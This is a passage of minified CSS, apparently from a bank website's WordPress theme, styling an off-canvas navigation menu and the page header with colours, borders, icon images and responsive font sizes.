.nav-wrapper>.nav-content>.nav-close+.alert-title,.alert .alert-content .hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+.alert-title,.hc-offcanvas-nav .alert .alert-content .nav-wrapper>.nav-content>.alert-title+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .alert .alert-content .nav-wrapper>.nav-content>.level-title+.alert-title,.hc-offcanvas-nav .alert .alert-content .nav-wrapper>.nav-content>.nav-close+.alert-title,.hc-offcanvas-nav .alert .alert-content .nav-wrapper>.nav-content>.nav-title+.alert-title,.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+h2,.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+h3,.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+h4,.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+h5,.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+h6,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+h2,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+h3,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+h4,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+h5,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+h6,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+h2,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+h3,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+h4,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+h5,.hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+h6,.hc-offcanvas-nav .nav-wrapper>.nav-content>h2+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>h3+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>h4+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>h5+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>h6+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul:first-of-type>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul:first-of-type>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link+a,.hc-offcanvas-nav .notice .nav-wrapper>.nav-content>.level-title+.notice-title,.hc-offcanvas-nav .notice .nav-wrapper>.nav-content>.nav-close+.notice-title,.hc-offcanvas-nav .notice .nav-wrapper>.nav-content>.nav-title+.notice-title,.hc-offcanvas-nav .notice .nav-wrapper>.nav-content>.notice-title+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link,.notice .hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title+.notice-title,.notice .hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-close+.notice-title,.notice .hc-offcanvas-nav .nav-wrapper>.nav-content>.nav-title+.notice-title,.notice .hc-offcanvas-nav .nav-wrapper>.nav-content>.notice-title+ul>li:first-child:not(.nav-back):not(.nav-close)>.nav-item-wrapper>.nav-item-link{border-top:1px solid #f0f0f0}.hc-offcanvas-nav:not(.touch-device) li:not(.nav-item-custom) a:not([disabled]):hover{background:#fafafa}.hc-offcanvas-nav .nav-custom-content{padding:14px 17px;font-size:14px;border-bottom:1px solid #f0f0f0}.hc-offcanvas-nav .nav-highlight{background:#f5f5f5}.hc-offcanvas-nav .nav-wrapper>.nav-content>ul:not(:last-child){border-bottom:2px solid #f0f0f0}.alert .alert-content .hc-offcanvas-nav .nav-wrapper>.nav-content>ul+.alert-title,.hc-offcanvas-nav .alert .alert-content .nav-wrapper>.nav-content>ul+.alert-title,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul+h2,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul+h3,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul+h4,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul+h5,.hc-offcanvas-nav .nav-wrapper>.nav-content>ul+h6,.hc-offcanvas-nav .notice .nav-wrapper>.nav-content>ul+.notice-title,.notice .hc-offcanvas-nav .nav-wrapper>.nav-content>ul+.notice-title{margin-top:-2px}.hc-offcanvas-nav .nav-wrapper>.nav-content>.level-title{background:#fafafa}.hc-offcanvas-nav li{color:#006ac3}.hc-offcanvas-nav li.nav-parent .nav-item-link:last-child{padding-right:58px}.hc-offcanvas-nav li.nav-parent .nav-item-link:not(:last-child){margin-right:45px}.hc-offcanvas-nav .nav-back span,.hc-offcanvas-nav .nav-close-button span,.hc-offcanvas-nav .nav-parent .nav-next{width:16px;position:absolute;top:0;right:0;bottom:0;text-align:center;cursor:pointer;-webkit-transition:background .1s ease;-o-transition:background .1s ease;transition:background .1s ease}.hc-offcanvas-nav .nav-close-button{position:relative;display:block}.hc-offcanvas-nav .nav-close-button span:after,.hc-offcanvas-nav .nav-close-button span:before{content:"";position:absolute;top:50%;left:50%;width:10px;height:10px;margin-top:-3px;border-top:1px solid #585858;border-left:1px solid #585858}.hc-offcanvas-nav .nav-close-button span:before{margin-left:-15px;-webkit-transform:rotate(135deg);-ms-transform:rotate(135deg);transform:rotate(135deg)}.hc-offcanvas-nav .nav-close-button span:after{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg)}.hc-offcanvas-nav .nav-content>.nav-close{position:relative;z-index:2}.hc-offcanvas-nav .nav-content>.nav-close a{font-size:14px;color:#006ac3;background:rgba(0,0,0,0);z-index:1;text-decoration:none;-webkit-box-sizing:border-box;box-sizing:border-box}.hc-offcanvas-nav .nav-content>.nav-close a:not(.has-label){height:50px}.hc-offcanvas-nav .nav-content>.nav-close a.has-label{padding:14px 17px;border-top:1px solid #f0f0f0}.hc-offcanvas-nav .nav-content>.nav-close a:hover{border:none;background:-o-radial-gradient(top right,farthest-corner,rgba(0,0,0,.1),rgba(0,0,0,0));background:radial-gradient(farthest-corner at top right,rgba(0,0,0,.1),rgba(0,0,0,0))}.hc-offcanvas-nav .nav-content>.nav-close.has-label+ul{margin-top:-1px}.hc-offcanvas-nav:not(.nav-close-button-empty) .nav-content>.nav-close{margin-bottom:-1px}.hc-offcanvas-nav .nav-title{background:#fafafa}.hc-offcanvas-nav .nav-title+.nav-close a:not(.has-label){position:absolute;width:45px;height:66px;line-height:66px;top:-66px;right:0}.hc-offcanvas-nav.nav-close-button-empty .nav-title{padding-right:55px}.hc-offcanvas-nav li.nav-close a:not(.has-label){height:49px}.hc-offcanvas-nav .nav-back a,.hc-offcanvas-nav .nav-content>.nav-close:first-child a,.hc-offcanvas-nav .nav-title+.nav-close a.has-label,.hc-offcanvas-nav li.nav-close a{background:#fff;border-top:1px solid #ededed;border-bottom:1px solid #ededed}.hc-offcanvas-nav .nav-back a:hover,.hc-offcanvas-nav .nav-content>.nav-close:first-child a:hover,.hc-offcanvas-nav .nav-title+.nav-close a.has-label:hover,.hc-offcanvas-nav li.nav-close a:hover{background:#f4f4f4}.hc-offcanvas-nav li.nav-back:not(:first-child) a,.hc-offcanvas-nav li.nav-close:not(:first-child) a{margin-top:-1px}.hc-offcanvas-nav a.nav-next{border-left:1px solid #f0f0f0;border-bottom:1px solid #f0f0f0}.hc-offcanvas-nav .nav-back span:before,.hc-offcanvas-nav .nav-next span:before{content:"";position:absolute;top:50%;left:50%;width:11px;height:11px;-webkit-box-sizing:border-box;box-sizing:border-box;border-top:1px solid #006ac3;border-left:1px solid #006ac3;-webkit-transform-origin:center;-ms-transform-origin:center;transform-origin:center}.hc-offcanvas-nav .nav-next span{position:absolute;top:0;right:0;left:0;bottom:0}.hc-offcanvas-nav .nav-next span:before{-webkit-transform:translate(-50%,-50%) rotate(135deg);-ms-transform:translate(-50%,-50%) rotate(135deg);transform:translate(-50%,-50%) rotate(135deg)}.hc-offcanvas-nav .nav-back span:before{-webkit-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}.hc-offcanvas-nav .nav-close span{right:20px}.hc-offcanvas-nav.nav-position-left.nav-open.nav-levels-overlap .nav-wrapper{-webkit-box-shadow:1px 0 2px rgba(0,0,0,.2);box-shadow:1px 0 2px rgba(0,0,0,.2)}.hc-offcanvas-nav.nav-position-right.nav-open.nav-levels-overlap .nav-wrapper{-webkit-box-shadow:-1px 0 2px rgba(0,0,0,.2);box-shadow:-1px 0 2px rgba(0,0,0,.2)}.hc-offcanvas-nav.nav-position-right .nav-next span:before{margin-left:2px;-webkit-transform:translate(-50%,-50%) rotate(-45deg);-ms-transform:translate(-50%,-50%) rotate(-45deg);transform:translate(-50%,-50%) rotate(-45deg)}.hc-offcanvas-nav.nav-position-right .nav-back span:before{margin-left:-2px;-webkit-transform:translate(-50%,-50%) rotate(135deg);-ms-transform:translate(-50%,-50%) rotate(135deg);transform:translate(-50%,-50%) rotate(135deg)}.hc-offcanvas-nav.nav-position-bottom .nav-back span:before,.hc-offcanvas-nav.nav-position-top .nav-next span:before{margin-left:0;margin-right:-2px;-webkit-transform:translate(-50%,-50%) rotate(-135deg);-ms-transform:translate(-50%,-50%) rotate(-135deg)}.hc-offcanvas-nav.nav-position-top.nav-open .nav-wrapper{-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2)}.hc-offcanvas-nav.nav-position-top .nav-next span:before{transform:translate(-50%,-50%) rotate(-135deg)}.hc-offcanvas-nav.nav-position-top .nav-back span:before{margin-left:0;margin-right:-2px;-webkit-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.hc-offcanvas-nav.nav-position-bottom.nav-open .nav-wrapper{-webkit-box-shadow:0 -1px 2px rgba(0,0,0,.2);box-shadow:0 -1px 2px rgba(0,0,0,.2)}.hc-offcanvas-nav.nav-position-bottom .nav-next span:before{margin-left:0;margin-right:-2px;-webkit-transform:translate(-50%,-50%) rotate(45deg);-ms-transform:translate(-50%,-50%) rotate(45deg);transform:translate(-50%,-50%) rotate(45deg)}.hc-offcanvas-nav.nav-position-bottom .nav-back span:before{transform:translate(-50%,-50%) rotate(-135deg)}.hc-offcanvas-nav.nav-levels-expand ul .nav-wrapper,.hc-offcanvas-nav.nav-levels-none ul .nav-wrapper{-webkit-box-shadow:none;box-shadow:none;background:0 0}.hc-offcanvas-nav.nav-levels-expand li.level-open,.hc-offcanvas-nav.nav-levels-none li.level-open{background:#f5f5f5}.hc-offcanvas-nav.nav-levels-expand li.level-open>.nav-item-wrapper>a:hover,.hc-offcanvas-nav.nav-levels-none li.level-open>.nav-item-wrapper>a:hover{background:#f7f7f7}.hc-offcanvas-nav.nav-levels-expand li.level-open>.nav-item-wrapper>.nav-next span:before,.hc-offcanvas-nav.nav-levels-expand li.level-open>.nav-item-wrapper>a>.nav-next span:before,.hc-offcanvas-nav.nav-levels-none li.level-open>.nav-item-wrapper>.nav-next span:before,.hc-offcanvas-nav.nav-levels-none li.level-open>.nav-item-wrapper>a>.nav-next span:before{margin-top:-2px;-webkit-transform:translate(-50%,-50%) rotate(-135deg);-ms-transform:translate(-50%,-50%) rotate(-135deg);transform:translate(-50%,-50%) rotate(-135deg)}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-1 .nav-item-link,.hc-offcanvas-nav.nav-levels-none .nav-wrapper-1 .nav-item-link{padding-left:calc(17px + 20px*1)}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-2 .nav-item-link,.hc-offcanvas-nav.nav-levels-none .nav-wrapper-2 .nav-item-link{padding-left:calc(17px + 20px*2)}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-3 .nav-item-link,.hc-offcanvas-nav.nav-levels-none .nav-wrapper-3 .nav-item-link{padding-left:calc(17px + 20px*3)}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-4 .nav-item-link,.hc-offcanvas-nav.nav-levels-none .nav-wrapper-4 .nav-item-link{padding-left:calc(17px + 20px*4)}.hc-offcanvas-nav.nav-levels-expand .nav-wrapper-5 .nav-item-link,.hc-offcanvas-nav.nav-levels-none .nav-wrapper-5 .nav-item-link{padding-left:calc(17px + 20px*5)}.hc-offcanvas-nav.rtl a.nav-next{border-left:none;border-right:1px solid #f0f0f0}.hc-offcanvas-nav.rtl .nav-back span,.hc-offcanvas-nav.rtl .nav-close-button span,.hc-offcanvas-nav.rtl .nav-next,.hc-offcanvas-nav.rtl .nav-title+.nav-close a:not(.has-label){left:0;right:auto}.hc-offcanvas-nav.rtl li.nav-parent .nav-item-link:last-child{padding-left:58px;padding-right:17px}.hc-offcanvas-nav.rtl li.nav-parent .nav-item-link:not(:last-child){margin-left:45px;margin-right:0}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content h2,.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content ul li{margin:0}.hc-offcanvas-nav.rtl .nav-wrapper-1 li.nav-item .nav-item-link{padding-right:calc(17px + 20px*1)}.hc-offcanvas-nav.rtl .nav-wrapper-2 li.nav-item .nav-item-link{padding-right:calc(17px + 20px*2)}.hc-offcanvas-nav.rtl .nav-wrapper-3 li.nav-item .nav-item-link{padding-right:calc(17px + 20px*3)}.hc-offcanvas-nav.rtl .nav-wrapper-4 li.nav-item .nav-item-link{padding-right:calc(17px + 20px*4)}.hc-offcanvas-nav.rtl .nav-wrapper-5 li.nav-item .nav-item-link{padding-right:calc(17px + 20px*5)}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content{background:#fafafa}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content>.nav-close-button{position:relative}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content>.nav-close-button:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-close-black.svg);display:block;position:absolute;top:20px;right:20px;height:16px;width:16px;z-index:2}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-close a{height:56px}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-close span:after,.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-close span:before{width:11px;height:11px}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-back a{font-size:1.6rem;line-height:2.4rem;padding-left:50px}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-back a span{left:20px}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-back a span:before{border-color:#585858}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-back a:hover{background:0 0;text-decoration:underline}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-item.active-open:before{content:"";display:block;width:4px;height:55px;background:#006ac3;position:absolute;left:0;top:auto}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link{position:relative}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link.active:before{content:"";display:block;width:4px;height:100%;background:#006ac3;position:absolute;left:-20px;top:0}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link:hover{background:0 0;text-decoration:underline}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link:hover button{text-decoration:underline}.hc-offcanvas-nav .nav-container .nav-wrapper .nav-content ul{background:#fff}.navigation-btn{padding:15px 0}.navigation-btn button{display:block;background-color:#fff;position:relative;vertical-align:middle}.navigation-btn button:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-menu-dark.svg);width:20px;margin-right:15px;display:inline-block;line-height:0;font-size:0}.navigation-btn button span{display:inline-block;font-size:1.6rem;line-height:2.4rem;color:#006ac3}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper:after{content:none}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content{background:#006ac3}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content>.nav-close-button{position:relative}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content>.nav-close-button:before{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-close-black.svg);display:block;position:absolute;top:20px;right:20px;height:16px;width:16px;z-index:2}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content h2{font-size:16px;line-height:18px;margin:0;padding:20px;background-color:#0051a5;color:#fff;border:none}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close{background-color:#006ac3}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close a{background-color:#006ac3;height:56px;border:none}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close span{right:initial;left:20px}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close span:after,.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close span:before{width:11px;height:11px}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close-button span:after,.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-close-button span:before{border-top:1px solid #fff;border-left:1px solid #fff}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-back a{font-size:1.6rem;line-height:2.4rem;padding-left:50px;background-color:#006ac3;border:none}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-back a span{left:20px}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-back a span:before{border-color:#585858}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-back a:hover{background:0 0;text-decoration:underline}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-item.active-open:before{content:"";display:block;width:4px;height:55px;background:#006ac3;position:absolute;left:0;top:auto}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link{position:relative}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link.active:before{content:"";display:block;width:4px;height:100%;background:#006ac3;position:absolute;left:-20px;top:0}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link:hover{background:0 0;text-decoration:underline}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content .nav-item .nav-item-wrapper .nav-item-link:hover button{text-decoration:underline}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content ul{background:#fff}.hc-offcanvas-nav.navigation-menu .nav-container .nav-wrapper .nav-content ul li{margin:0}#skip-nav{font-size:1.4rem;position:absolute;left:-999em;background-color:#fafafb;border:1px solid #fff;-webkit-box-shadow:inset 0 0 0 1px #c4c8cc;box-shadow:inset 0 0 0 1px #c4c8cc;padding:3px 6px}#skip-nav:focus{position:absolute;top:0;left:50%;margin-left:-60px}header{display:block;width:100%;background-color:#006ac3}.hnw header{background-color:#003168}.olb header{background-color:#fff}header.no-contact .contact,header.no-global-nav .global-nav,header.no-language .language,header.no-language .mobile-language,header.no-lob .lob-nav,header.no-location .location,header.no-menu .mobile-nav-btn,header.no-olb .mobile-olb-btn,header.no-olb .olb-btn,header.no-search .search-trigger,header.no-search .search-wpr,header.no-secure .mobile-secure-btn,header.no-secure .secure-btn{display:none!important}header[data-loc=personal-banking] #nav-header .secondary-nav .promotions-link{display:unset!important}header #nav-header{display:block;width:100%;height:40px;background:#eaeaea;overflow:visible}header #nav-header nav{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;height:100%;padding:0 15px}header #nav-header nav .primary-nav{height:100%}header #nav-header nav .primary-nav>ul{height:100%;margin:0;padding:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}header #nav-header nav .primary-nav>ul>li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0;padding:0 20px;border-left:1px solid #c4c8cc;height:100%}header #nav-header nav .primary-nav>ul>li:last-child{border-right:1px solid #c4c8cc}header #nav-header nav .primary-nav>ul>li:only-child{padding:0;border:none}header #nav-header nav .primary-nav>ul>li>a,header #nav-header nav .primary-nav>ul>li>button{-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;margin:auto 0;font-size:1.2rem;line-height:2.1rem}@media (min-width:639px) and (max-width:1200px){header #nav-header nav .primary-nav>ul>li>a,header #nav-header nav .primary-nav>ul>li>button{font-size:calc(1.2rem + (15 - 12)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.1rem + (24 - 21)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #nav-header nav .primary-nav>ul>li>a,header #nav-header nav .primary-nav>ul>li>button{font-size:calc(1.2rem + (15 - 12)*((100vw - 769px)/(1200 - 769)))}}@media (min-width:1200px){header #nav-header nav .primary-nav>ul>li>a,header #nav-header nav .primary-nav>ul>li>button{font-size:1.5rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign header #nav-header nav .primary-nav>ul>li>a,.campaign header #nav-header nav .primary-nav>ul>li>button{font-size:calc(1.2rem + (15 - 12)*((100vw - 639px)/(960 - 639)));line-height:calc(2.1rem + (24 - 21)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign header #nav-header nav .primary-nav>ul>li>a,.campaign header #nav-header nav .primary-nav>ul>li>button{font-size:1.5rem;line-height:2.4rem}}header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-text{color:#006ac3}header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-text:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-triangle-down-blue.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header #nav-header nav .primary-nav>ul>li.dropdown-overlay .dropdown-content{margin-top:30px;position:absolute}header #nav-header nav .primary-nav>ul>li.active-loc{background:#fff;border-top:3px solid #fedf01}header #nav-header nav .primary-nav .active-loc>a,header #nav-header nav .primary-nav .active-loc>button{color:#252525!important}header #nav-header nav .secondary-nav{margin:auto 0}header #nav-header nav .secondary-nav.dropdown-overlay{padding-top:3px}header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{color:#006ac3;font-size:1.2rem;line-height:2.1rem}@media (min-width:639px) and (max-width:1200px){header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{font-size:calc(1.2rem + (15 - 12)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.1rem + (24 - 21)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{font-size:calc(1.2rem + (15 - 12)*((100vw - 769px)/(1200 - 769)))}}@media (min-width:1200px){header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{font-size:1.5rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{font-size:calc(1.2rem + (15 - 12)*((100vw - 639px)/(960 - 639)));line-height:calc(2.1rem + (24 - 21)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text{font-size:1.5rem;line-height:2.4rem}}header #nav-header nav .secondary-nav.dropdown-overlay .dropdown-text:after{content:url(/en-ca/wp-content/themes/rbc-fse/dvl/v1.0/assets/css/../images/ui/ui-triangle-down-blue.svg);width:8px;height:5px;margin-left:5px;display:inline-block;vertical-align:middle;font-size:0;line-height:0}header #nav-header nav .secondary-nav .promotions-link{display:none}header #nav-header nav .secondary-nav .promotions-link>a{color:#fff;font-size:1.2rem;line-height:1.8rem}header #nav-header nav .secondary-nav .promotions-link>a:-moz-focusring{outline:#fff dotted 1px}header #nav-header nav .secondary-nav .promotions-link>a:before{content:"";display:inline-block;height:10px;width:10px;background-color:#fedf01;border-radius:50%;margin-right:7px}header #header{height:90px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:no-wrap;-ms-flex-wrap:no-wrap;flex-wrap:no-wrap;padding-top:15px;padding-bottom:15px;color:#fff;z-index:5}header #header .popup-print{position:absolute;right:30px;top:30px}@media (max-width:768px){header #nav-header{display:none}header #header .popup-print{right:15px;top:12px}}header #header .logo-wpr{margin-right:15px!important;pointer-events:none}@media (min-width:639px) and (max-width:1200px){header #header .logo-wpr{margin-right:calc(15px + (60 - 15)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){header #header .logo-wpr{margin-right:60px}}header #header .logo-wpr .logo-text{float:left;color:#fff;pointer-events:all;font-size:1.5rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){header #header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.4rem + (24 - 24)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header .logo-wpr{margin-right:calc(15px + (60 - 15)*((100vw - 769px)/(1200 - 769)))!important}header #header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15)*((100vw - 769px)/(1200 - 769)))}}@media (min-width:1200px){header #header .logo-wpr{margin-right:60px!important}header #header .logo-wpr .logo-text{font-size:1.9rem;line-height:2.4rem}}@media (min-width:639px) and (max-width:960px){.campaign header #header .logo-wpr{margin-right:calc(15px + (60 - 15)*((100vw - 639px)/(960 - 639)))}.campaign header #header .logo-wpr .logo-text{font-size:calc(1.5rem + (19 - 15)*((100vw - 639px)/(960 - 639)));line-height:calc(2.4rem + (24 - 24)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign header #header .logo-wpr{margin-right:60px}.campaign header #header .logo-wpr .logo-text{font-size:1.9rem;line-height:2.4rem}}@media (min-width:768px) and (max-width:1024px){header #header .logo-wpr .logo-text{height:calc(14px + 5*(100vw - 768px)/256)}}@media (min-width:1024px){header #header .logo-wpr .logo-text{height:19px}}@media (min-width:768px) and (max-width:1024px){header #header .logo-wpr .logo-text img{height:calc(14px + 5*(100vw - 768px)/256)}}@media (min-width:1024px){header #header .logo-wpr .logo-text img{height:19px}}header #header .logo-wpr .logo-text a{color:#fff;text-decoration:none;font-size:1.5rem;line-height:2.4rem}@media (min-width:639px) and (max-width:1200px){header #header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15)*((100vw - 639px)/(1200 - 639)));line-height:calc(2.4rem + (24 - 24)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15)*((100vw - 769px)/(1200 - 769)))}}header #header .logo-wpr .logo-img{float:left;display:inline;pointer-events:all;margin-right:10px!important}@media (min-width:639px) and (max-width:1200px){header #header .logo-wpr .logo-img{margin-right:calc(10px + (20 - 10)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:1200px){header #header .logo-wpr .logo-text a{font-size:1.9rem;line-height:2.4rem}header #header .logo-wpr .logo-img{margin-right:20px}}header #header .logo-wpr .logo-img img{height:45px;width:45px}@media (min-width:639px) and (max-width:1200px){header #header .logo-wpr .logo-img img{height:calc(45px + (60 - 45)*((100vw - 639px)/(1200 - 639)))}}@media (min-width:768px) and (max-width:1200px){header #header .logo-wpr .logo-img{margin-right:calc(10px + (20 - 10)*((100vw - 769px)/(1200 - 769)))!important}header #header .logo-wpr .logo-img img{height:calc(45px + (60 - 45)*((100vw - 769px)/(1200 - 769)))}}@media (min-width:1200px){header #header .logo-wpr .logo-img{margin-right:20px!important}header #header .logo-wpr .logo-img img{height:60px}}@media (min-width:639px) and (max-width:960px){.campaign header #header .logo-wpr .logo-text a{font-size:calc(1.5rem + (19 - 15)*((100vw - 639px)/(960 - 639)));line-height:calc(2.4rem + (24 - 24)*((100vw - 639px)/(960 - 639)))}.campaign header #header .logo-wpr .logo-img{margin-right:calc(10px + (20 - 10)*((100vw - 639px)/(960 - 639)))}.campaign header #header .logo-wpr .logo-img img{height:calc(45px + (60 - 45)*((100vw - 639px)/(960 - 639)))}}@media (min-width:960px){.campaign header #header .logo-wpr .logo-text a{font-size:1.9rem;line-height:2.4rem}.campaign header #header .logo-wpr .logo-img{margin-right:20px}.campaign header #header .logo-wpr .logo-img img{height:60px}}header #header .logo-wpr>a{z-index:3;position:relative;display:inline-block}header #header .custom-logo-wpr .logo-img img{height:40px}@media (min-width:639px) and (max-width:1200px){header #header .custom-logo-wpr .logo-img img{height:calc(40px + (60 - 40)*((100vw - 639px)/(1200 - 639)))}}@media (max-width:768px){header #header .custom-logo-wpr{position:absolute;top:10px;right:15px}}header #header 